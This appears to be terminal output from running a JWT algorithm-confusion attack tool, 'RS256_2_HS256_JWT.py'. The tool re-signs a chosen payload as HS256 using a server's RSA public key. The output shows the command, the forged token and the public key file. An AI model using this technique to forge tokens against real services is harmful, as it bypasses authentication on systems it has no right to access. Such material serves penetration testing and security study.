 ~/Documents ✘ INT python3 RS256_2_HS256_JWT.py '{"iss": "http://test.com/","iat": 1586450850,"exp": 1586450970,"data": {"hello": "world"}}' pubkey.pem
RS256 2 HS256
By: 3v4Si0N
###############################################
Tool for JWT attack algorithm
RS256 to HS256
Requisit:
- You have to know the public key
###############################################
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwOi8vdGVzdC5jb20vIiwiaWF0IjoxNTg2NDUwODUwLCJleHAiOjE1ODY0NTA5NzAsImRhdGEiOnsiaGVsbG8iOiJ3b3JsZCJ9fQ.hQejoJ9u-JBA1eJUR0ZJ8C9bSs1tPLZPPOK
nGJ4mrI0
~/Documents ✔
/home/evasion/Documents ✔ | # root took 4s cat pubkey.pem
File: pubkey.pem
1 -----BEGIN PUBLIC KEY-----
2 MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAqi8TnuQBGXOGx/Lfn4JF
3 NYOH2V1qemfs83stWc1ZBQFCQAZmUr/sgbPypYzy229pFl6bGeqpiRHrSufHug7c
4 1LCyalyUEP+OzeqbEhSSuUss/XyfzybIusbqIDEQJ+Yex3CdgwC/hAF3xptV/2t+
5 H6y0Gdh1weVKRM8+QaeWUxMGOgzJYAlUcRAP5dRkEOUtSKHBFOFhEwNBXrfLd76f
6 ZXPNgyN0TzNLQjPQOy/tJ/VFq8CQGE4/K5ElRSDlj4kswxonWXYAUVxnqRN1LGHw
7 2G5QRE2D13sKHCC8ZrZXJzj67Hrq5h2SADKzVzhA8AW3WZlPLrlFT3t1+iZ6m+aF
8 KwIDAQAB
9 -----END PUBLIC KEY-----
/home/evasion/Documents ✔ | # root